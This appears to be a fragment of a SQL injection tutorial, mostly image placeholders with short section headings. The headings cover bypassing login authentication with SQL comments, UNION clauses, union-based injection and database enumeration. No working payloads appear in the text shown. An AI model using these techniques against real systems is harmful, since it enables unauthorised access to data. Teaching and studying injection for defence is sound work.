


10. USING COMMENTS
This section explains how SQL comments (— or #) can be used to bypass login authentication…
11. UNION CLAUSE
The UNION operator allows combining the results of two SELECT queries into one…


12. UNION INJECTION
This section explains how to perform a Union-based SQL injection…




13. DATABASE ENUMERATION
This section walks through the process of database enumeration using SQL injection…
